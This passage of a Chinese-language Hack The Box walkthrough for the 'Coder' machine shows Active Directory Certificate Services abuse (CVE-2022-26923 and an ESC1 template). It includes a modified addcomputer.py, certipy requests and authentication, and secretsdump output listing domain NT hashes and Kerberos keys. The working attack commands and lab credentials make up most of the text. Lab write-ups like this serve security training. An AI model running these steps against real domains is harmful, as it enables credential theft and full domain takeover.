*Evil-WinRM* PS C:\programdata> New-ADCSTemplate -displayname pwn -Publish -JSON (gc out.json -raw)
现在准备将访问控制列表设置为证书模板,但是首先,必须使用s.blade的权限创建恶意计算机对象。为此,使用Impacket的addcomputer.py,必须稍微修改一下,将DNS名称设置为dc01。
修改addcomputer.py脚本,如下所示:
ucd = {
#'dnsHostName': '%s.%s' % (computerHostname, self.__domain),
'dnsHostName': '%s.%s' % ("dc01", self.__domain),
'userAccountControl': 0x1000,
'servicePrincipalName': spns,
'sAMAccountName': self.__computerName,
'unicodePwd': ('"%s"' % self.__computerPassword).encode('utf-16-le')
}
注释掉了dnsHostName变量并直接对目标进行硬编码。现在,继续使用发现的s.blade凭据添加恶意计算机对象
-<ROOT@kali:~/hackthebox/machine/coder>- -<pts/6>-
-<#>- python addcomputer.py 'coder.htb/s.blade:AmcwNO60Zg3vca3o0HDrTC6D' -method LDAPS -computer-name 'PWN_PC' -computer-pass 'MeloPwnMe' -computer-group OU=BuildAgents,OU=DEVELOPMENT,DC=CODER,DC=HTB
Impacket v0.9.25.dev1 - Copyright 2021 SecureAuth Corporation
[*] Successfully added machine account PWN_PC$ with password MeloPwnMe.
现在已经添加了新的PWN_PC$帐户,可以使用修改后的证书注册它。在目标机器上运行如下命令:
*Evil-WinRM* PS C:\programdata> Set-ADCSTemplateACL -displayname pwn -type allow -identity 'coder\pwn_pc$' -enroll
没有任何输出,表明命令运行成功。现在的最后一步是使用Certipy来请求和验证证书,使用之前设置的密码。
-<ROOT@kali:~/hackthebox/machine/coder>- -<pts/6>-
-<#>- ntpdate dc01.coder.htb
2023-12-20 22:31:01.530099 (-0500) -1.041850 +/- 0.172013 dc01.coder.htb 10.10.11.207 s1 no-leap
CLOCK: time stepped by -1.041850
-<ROOT@kali:~/hackthebox/machine/coder>- -<pts/6>-
-<#>- certipy req -u PWN_PC\[email protected] -p 'MeloPwnMe' -ca CODER-DC01-CA -template pwn -target dc01.coder.htb
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 21
[*] Got certificate with DNS Host Name 'dc01.coder.htb'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'dc01.pfx'

注意: 如果在此阶段出现错误,则清理脚本可能已经擦除了创建的计算机对象。必须再次运行New-ADCSTemplate、addcomputer.py和Set-ADCSTemplateACL命令。
已经成功申请了dc01.coder.htb的证书,保存到dc01。
现在可以使用该文件对证书进行身份验证。

-<ROOT@kali:~/hackthebox/machine/coder>- -<pts/6>-
-<#>- certipy auth -pfx dc01.pfx
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Using principal: [email protected]
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'dc01.ccache'
[*] Trying to retrieve NT hash for 'dc01$'
[*] Got hash for '[email protected]': aad3b435b51404eeaad3b435b51404ee:56dc040d21ac40b33206ce0c2f164f94
使用certipy的auth函数,通过Kerberos进行身份验证,并接收dc01的Ticket Granting Ticket (TGT)以及NT hash。

最后,可以使用NT hash和Impacket的secretsdump.py从域控制器中dump hash。
-<ROOT@kali:~/hackthebox/machine/coder>- -<pts/6>-
-<#>- secretsdump.py coder.htb/dc01\[email protected] -hashes :56dc040d21ac40b33206ce0c2f164f94 -dc-ip dc01.coder.htb
Impacket v0.9.25.dev1 - Copyright 2021 SecureAuth Corporation
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:807726fcf9f188adc26eeafd7dc16bb7:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:26000ce1f6ca4029ec5d3a95631e797c:::
coder.htb\e.black:1106:aad3b435b51404eeaad3b435b51404ee:e1b96bbb66a073787a3310b5a956200d:::
coder.htb\c.cage:1107:aad3b435b51404eeaad3b435b51404ee:3ab6e9f70dbc0d19623be042d224b993:::
coder.htb\j.briggs:1108:aad3b435b51404eeaad3b435b51404ee:e38976c0b20e3e41e9c62da792115a33:::
coder.htb\l.kang:1109:aad3b435b51404eeaad3b435b51404ee:b8aba4878e4777864b292731ac88b4cd:::
coder.htb\s.blade:1110:aad3b435b51404eeaad3b435b51404ee:4e4a79beed7d042627d0a7b10f5d008a:::
coder.htb\svc_teamcity:5101:aad3b435b51404eeaad3b435b51404ee:4c5a6890e09834a6834dbf7a76bf20cb:::
DC01$:1000:aad3b435b51404eeaad3b435b51404ee:56dc040d21ac40b33206ce0c2f164f94:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:86a6a038ff6058c56a74e2e35008f6b037b8e7bca8c75cc5ee4495f77d0be71e
Administrator:aes128-cts-hmac-sha1-96:6d63b0853502cbbc8c8e40ad8fe88fa3
Administrator:des-cbc-md5:37feabd9d9575785
krbtgt:aes256-cts-hmac-sha1-96:aeb517a1efec8b79479cb1432e734555bc1039bcbd77bcdc39234b37199a70d3
krbtgt:aes128-cts-hmac-sha1-96:2bab4af978e4cee0b58fa1d377d35981
krbtgt:des-cbc-md5:100489b5839798cb
coder.htb\e.black:aes256-cts-hmac-sha1-96:ccb6c47af9a05d91e7610fe396cd8ffcc0e51279a2eee253fab1fb40536a5a85
coder.htb\e.black:aes128-cts-hmac-sha1-96:650ad0d49ab4bcff325a7f2a846d433f
coder.htb\e.black:des-cbc-md5:89290da2c2cd16ec
coder.htb\c.cage:aes256-cts-hmac-sha1-96:ea9cc2144c3106e9325b1ddda16c27c644d9f9b7e95098581ceba19c75d9b296
coder.htb\c.cage:aes128-cts-hmac-sha1-96:2cff13848c9e8d07339a6ab41bf72088
coder.htb\c.cage:des-cbc-md5:fd6d578510df1af1
coder.htb\j.briggs:aes256-cts-hmac-sha1-96:ec3ac8b99094903a3ca006a725dc0867666347efb4baf04d8b2f8b0305ab65ee
coder.htb\j.briggs:aes128-cts-hmac-sha1-96:39050d78545c40645fa889c13200f8f7
coder.htb\j.briggs:des-cbc-md5:7f5286d35def8f15
coder.htb\l.kang:aes256-cts-hmac-sha1-96:d7eb03d2695638c4ba423cd88e22dcdd7c0f6da996e5d6ed3af6c6d7e6c56661
coder.htb\l.kang:aes128-cts-hmac-sha1-96:25ad8331aa0fa2b26e220040b9e55937
coder.htb\l.kang:des-cbc-md5:571a573e61ced640
coder.htb\s.blade:aes256-cts-hmac-sha1-96:ceeab374597121113f3bdee3aab1fed0522506909b2f1ec24dfe36045eb3c252
coder.htb\s.blade:aes128-cts-hmac-sha1-96:69f4cada02748fba948e4c15460add9e
coder.htb\s.blade:des-cbc-md5:26eca8ad9deaada2
coder.htb\svc_teamcity:aes256-cts-hmac-sha1-96:b6c7ed72b4434a89c56295df6b42ca68937702dda15f90f23423e8712abce030
coder.htb\svc_teamcity:aes128-cts-hmac-sha1-96:d6604e2fadb40bbf71708e7b9c9734a7
coder.htb\svc_teamcity:des-cbc-md5:264ab5645ed91c86
DC01$:aes256-cts-hmac-sha1-96:a43b686fdd5f2e576ad834c5b1d4327dd5bdbd3ec579677343a2c6c43c8f1740
DC01$:aes128-cts-hmac-sha1-96:22192237a3cb399c19a6b469dcd1cba8
DC01$:des-cbc-md5:cb9758c162ba4943
[*] Cleaning up...
Exploit - Shortcut

e.black有权创建ADCS模板。上面展示了上传一个错误配置的模板,导致CVE-2022-26923。可以上传任何脆弱的模板。
Certipy显示了上面修改的相同的”Computer”模板。将运行它来获取所有模板并将它们保存到一个文件:
-<ROOT@kali:~/hackthebox/machine/coder>- -<pts/6>-
-<#>- certipy find -u e.black -p ypOSJXPqlDOxxbQSfEERy300 -target coder.htb -text
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Finding certificate templates
[*] Found 34 certificate templates
[*] Finding certificate authorities
[*] Found 1 certificate authority
[*] Found 12 enabled certificate templates
[*] Trying to get CA configuration for 'coder-DC01-CA' via CSRA
[!] Got error while trying to get CA configuration for 'coder-DC01-CA' via CSRA: CASessionError: code: 0x80070005 - E_ACCESSDENIED - General access denied error.
[*] Trying to get CA configuration for 'coder-DC01-CA' via RRP
[!] Failed to connect to remote registry. Service should be starting now. Trying again...
[*] Got CA configuration for 'coder-DC01-CA'
[*] Saved text output to '20231220224850_Certipy.txt'
33
Template Name : User
Display Name : User
Certificate Authorities : coder-DC01-CA
Enabled : True
Client Authentication : True
Enrollment Agent : False
Any Purpose : False
Enrollee Supplies Subject : False
Certificate Name Flag : SubjectRequireDirectoryPath
SubjectRequireEmail
SubjectAltRequireEmail
SubjectAltRequireUpn
Enrollment Flag : AutoEnrollment
PublishToDs
IncludeSymmetricAlgorithms
Private Key Flag : ExportableKey
Extended Key Usage : Encrypting File System
Secure Email
Client Authentication
Requires Manager Approval : False
Requires Key Archival : False
Authorized Signatures Required : 0
Validity Period : 1 year
Renewal Period : 6 weeks
Minimum RSA Key Length : 2048
Permissions
Enrollment Permissions
Enrollment Rights : CODER.HTB\Domain Admins
CODER.HTB\Domain Users
CODER.HTB\Enterprise Admins
Object Control Permissions
Owner : CODER.HTB\Enterprise Admins
Write Owner Principals : CODER.HTB\Domain Admins
CODER.HTB\Enterprise Admins
Write Dacl Principals : CODER.HTB\Domain Admins
CODER.HTB\Enterprise Admins
Write Property Principals : CODER.HTB\Domain Admins
CODER.HTB\Enterprise Admins


复制一个易受ESC1影响的。BlackHills有一篇很好的Abusing Active Directory Certificate Services – Part One,列出了ESC1所需的内容,包括以下图片:
与上面的”computer”模板相比,需要更改”Enrollee Supplies Subject”和”Certificate Name Flag”。如果在Certipy仓库中搜索该字符串,看到它们可能是相关的,并且ENROLLEE_SUPPLIES_SUBJECT值为1:
它与msPKI-Certificate-Name-Flag有关。像上面那样在PowerShell中获得一个模板作为对象:
*Evil-WinRM* PS C:\programdata> Export-ADCSTemplate -displayName Computer > computer.json
*Evil-WinRM* PS C:\programdata> $computer = cat computer.json -raw | ConvertFrom-Json
可以找到需要更改的属性的确切名称:
*Evil-WinRM* PS C:\programdata> $computer | get-member | findstr Name-Flag
msPKI-Certificate-Name-Flag NoteProperty int msPKI-Certificate-Name-Flag=402653184
把它改成0x1
*Evil-WinRM* PS C:\programdata> $computer.'msPKI-Certificate-Name-Flag' = 0x1
现在将其输出到JSON中,然后创建模板,并注册e.black:
*Evil-WinRM* PS C:\programdata> $computer | ConvertTo-Json | Set-Content computer-mod-esc1.json
*Evil-WinRM* PS C:\programdata> New-ADCSTemplate -DisplayName "0xdf-ESC1" -Publish -JSON (cat computer-mod-esc1.json -raw)
*Evil-WinRM* PS C:\programdata> Set-ADCSTemplateACL -DisplayName "0xdf-ESC1" -type allow -identity 'coder\e.black' -enroll

如果扫描Coder与证书现在寻找易受攻击的模板(-vulnerable),这个新的模板:
-<ROOT@kali:~/hackthebox/machine/coder>- -<pts/6>-
-<#>- certipy find -u e.black -p ypOSJXPqlDOxxbQSfEERy300 -target coder.htb -text -stdout -vulnerable
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Finding certificate templates
[*] Found 35 certificate templates
[*] Finding certificate authorities
[*] Found 1 certificate authority
[*] Found 13 enabled certificate templates
[*] Trying to get CA configuration for 'coder-DC01-CA' via CSRA
[!] Got error while trying to get CA configuration for 'coder-DC01-CA' via CSRA: CASessionError: code: 0x80070005 - E_ACCESSDENIED - General access denied error.
[*] Trying to get CA configuration for 'coder-DC01-CA' via RRP
[!] Failed to connect to remote registry. Service should be starting now. Trying again...
[*] Got CA configuration for 'coder-DC01-CA'
[*] Enumeration output:
Certificate Authorities
0
CA Name : coder-DC01-CA
DNS Name : dc01.coder.htb
Certificate Subject : CN=coder-DC01-CA, DC=coder, DC=htb
Certificate Serial Number : 2180F0D10CFECB9840260D0730724BDF
Certificate Validity Start : 2022-06-29 03:51:44+00:00
Certificate Validity End : 2052-06-29 04:01:44+00:00
Web Enrollment : Disabled
User Specified SAN : Disabled
Request Disposition : Issue
Enforce Encryption for Requests : Enabled
Permissions
Owner : CODER.HTB\Administrators
Access Rights
ManageCertificates : CODER.HTB\Administrators
CODER.HTB\Domain Admins
CODER.HTB\Enterprise Admins
ManageCa : CODER.HTB\Administrators
CODER.HTB\Domain Admins
CODER.HTB\Enterprise Admins
Enroll : CODER.HTB\Authenticated Users
Certificate Templates
0
Template Name : 0xdf-ESC1
Display Name : 0xdf-ESC1
Certificate Authorities : coder-DC01-CA
Enabled : True
Client Authentication : True
Enrollment Agent : False
Any Purpose : False
Enrollee Supplies Subject : True
Certificate Name Flag : EnrolleeSuppliesSubject
Enrollment Flag : AutoEnrollment
Private Key Flag : AttestNone
Extended Key Usage : Server Authentication
Client Authentication
Requires Manager Approval : False
Requires Key Archival : False
Authorized Signatures Required : 0
Validity Period : 1 year
Renewal Period : 6 weeks
Minimum RSA Key Length : 2048
Permissions
Enrollment Permissions
Enrollment Rights : CODER.HTB\Erron Black
Object Control Permissions
Owner : CODER.HTB\Erron Black
Full Control Principals : CODER.HTB\Domain Admins
CODER.HTB\Local System
CODER.HTB\Enterprise Admins
Write Owner Principals : CODER.HTB\Domain Admins
CODER.HTB\Local System
CODER.HTB\Enterprise Admins
Write Dacl Principals : CODER.HTB\Domain Admins
CODER.HTB\Local System
